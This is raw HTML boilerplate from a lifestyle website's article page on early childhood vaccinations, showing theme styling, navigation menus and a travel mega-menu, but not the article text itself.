.td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#b70055}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#b70055!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#b70055}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#b70055}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#b70055!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:15px}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#b73773}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato;font-size:15px;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Lato;font-size:15px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Lato;font-size:15px}.td_module_wrap .td-module-title{font-family:Lato}.td_module_1 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_2 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_6 .td-module-title{font-size:16px;line-height:19px;font-weight:bold}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Lato}.td_block_trending_now .entry-title{font-size:16px}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:30px;line-height:36px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:20px;line-height:23px;font-weight:bold}.post .td-post-header .entry-title{font-family:Lato}.td-post-template-3 .td-post-header .entry-title{font-size:60px;line-height:66px;font-weight:bold}.post .td-post-next-prev-content a{font-family:Lato;font-size:18px;font-weight:bold}.td_block_related_posts .entry-title a{font-family:Lato;font-size:16px;font-weight:bold}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Lato;font-weight:bold}</style>

<meta name="outreach-site-verification" content="9CqYgHOGJRtDiSoGfOK-0s-5rrOoRsvtyfbULJsP9GY" >


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lifetrixcorner.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifetrixcorner.com/category/health/",
                    "name": "Health"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifetrixcorner.com/the-importance-of-early-childhood-vaccinations-a-paediatricians-perspective/",
                    "name": "The Importance of Early Childhood Vaccinations: A Paediatrician&#8217;s Perspective"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-180x180.png" />
<meta name="msapplication-TileImage" content="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#b70055}.tdm-btn-style2:before{border-color:#b70055}.tdm-btn-style2{color:#b70055}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #b70055;-moz-box-shadow:0 2px 16px #b70055;box-shadow:0 2px 16px #b70055}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #b70055;-moz-box-shadow:0 4px 26px #b70055;box-shadow:0 4px 26px #b70055}</style>

	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-21244 single-format-standard wp-theme-Newspaper everest-forms-no-js td-standard-pack the-importance-of-early-childhood-vaccinations-a-paediatricians-perspective global-block-template-15 td-medicine td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="td-mobile-main-menu"><li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-217"><a href="https://lifetrixcorner.com/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://lifetrixcorner.com/category/relationships/">Relationships</a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://lifetrixcorner.com/category/wedding/">Wedding</a></li>
	<li id="menu-item-13229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13229"><a href="https://lifetrixcorner.com/category/gifting/">Gifting</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://lifetrixcorner.com/category/home-improvement/">Home improvement</a></li>
</ul>
</li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-222"><a href="https://lifetrixcorner.com/category/health/">Health<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-321"><a href="https://lifetrixcorner.com/category/fitness/">Fitness</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="https://lifetrixcorner.com/category/food/">Food</a></li>
</ul>
</li>
<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-219"><a href="https://lifetrixcorner.com/category/fashion/">Fashion<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://lifetrixcorner.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://lifetrixcorner.com/category/travel/">Travel</a></li>
<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-358"><a href="https://lifetrixcorner.com/category/education/">Education</a></li>
<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-646"><a href="https://lifetrixcorner.com/category/technology/">Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-372"><a href="https://lifetrixcorner.com/category/gadgets/">Gadgets</a></li>
	<li id="menu-item-14018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14018"><a href="https://lifetrixcorner.com/category/iot/">IOT</a></li>
	<li id="menu-item-373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-373"><a href="https://lifetrixcorner.com/category/apps/">Apps</a></li>
</ul>
</li>
<li id="menu-item-16095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16095"><a href="https://lifetrixcorner.com/category/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-348"><a href="https://lifetrixcorner.com/category/finance/">Finance</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://lifetrixcorner.com/category/social-media/">Social Media</a></li>
	<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-362"><a href="https://lifetrixcorner.com/category/digital-marketing/">Digital Marketing<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://lifetrixcorner.com/category/seo/">SEO</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-233"><a href="https://lifetrixcorner.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-14014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14014"><a href="https://lifetrixcorner.com/category/internet/">Internet</a></li>
	<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-360"><a href="https://lifetrixcorner.com/category/games/">Games</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lifetrixcorner.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Wednesday, January 28, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-15917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-15917"><a href="https://lifetrixcorner.com/about-us/">About Us</a></li>
<li id="menu-item-15916" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15916"><a href="https://lifetrixcorner.com/contact-us/">Contact Us</a></li>
<li id="menu-item-12160" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12160"><a href="https://lifetrixcorner.com/write-for-us-guest-post/">Write For Us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://lifetrixcorner.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://lifetrixcorner.com/">
			<img class="td-retina-data" data-retina="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" src="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" alt="Lifetrixcorner" title="Lifetrixcorner"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://lifetrixcorner.com/">
			<img class="td-retina-data" data-retina="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" src="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" alt="Lifetrixcorner" title="Lifetrixcorner"  width="" height=""/>
			<span class="td-visual-hidden">lifetrixcorner</span>
		</a>
	    </div>
    <div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://lifetrixcorner.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-232"><a href="https://lifetrixcorner.com/category/relationships/">Relationships</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-230"><a href="https://lifetrixcorner.com/category/wedding/">Wedding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13229"><a href="https://lifetrixcorner.com/category/gifting/">Gifting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-231"><a href="https://lifetrixcorner.com/category/home-improvement/">Home improvement</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-222"><a href="https://lifetrixcorner.com/category/health/">Health</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-321"><a href="https://lifetrixcorner.com/category/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-356"><a href="https://lifetrixcorner.com/category/food/">Food</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-219"><a href="https://lifetrixcorner.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-218"><a href="https://lifetrixcorner.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-224"><a href="https://lifetrixcorner.com/category/travel/">Travel</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "164";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "33";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/what-every-traveller-should-know-before-booking-online/"  rel="bookmark" class="td-image-wrap " title="What Every Traveller Should Know Before Booking Online" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="What Every Traveller Should Know Before Booking Online" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/what-every-traveller-should-know-before-booking-online/"  rel="bookmark" title="What Every Traveller Should Know Before Booking Online">What Every Traveller Should Know Before Booking Online</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/where-to-stay-in-dublin-for-festivals-events-local-experiences/"  rel="bookmark" class="td-image-wrap " title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Dublin" title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/where-to-stay-in-dublin-for-festivals-events-local-experiences/"  rel="bookmark" title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences">Where to Stay in Dublin for Festivals, Events &#038; Local Experiences</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai/"  rel="bookmark" class="td-image-wrap " title="Why a Dhow Cruise Is the Best Evening Experience in Dubai" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cruise Dubai" title="Why a Dhow Cruise Is the Best Evening Experience in Dubai" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai/"  rel="bookmark" title="Why a Dhow Cruise Is the Best Evening Experience in Dubai">Why a Dhow Cruise Is the Best Evening Experience in Dubai</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/7-must-visit-places-in-dubai-for-an-unforgettable-experience/"  rel="bookmark" class="td-image-wrap " title="7 Must-Visit Places in Dubai for an Unforgettable Experience" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Visit Places in Dubai" title="7 Must-Visit Places in Dubai for an Unforgettable Experience" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/7-must-visit-places-in-dubai-for-an-unforgettable-experience/"  rel="bookmark" title="7 Must-Visit Places in Dubai for an Unforgettable Experience">7 Must-Visit Places in Dubai for an Unforgettable Experience</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons/"  rel="bookmark" class="td-image-wrap " title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Honeymoons" title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons/"  rel="bookmark" title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons">Romantic Bali: Why Couples from Dubai Choose It for Honeymoons</a></h3>            </div>
        </div>
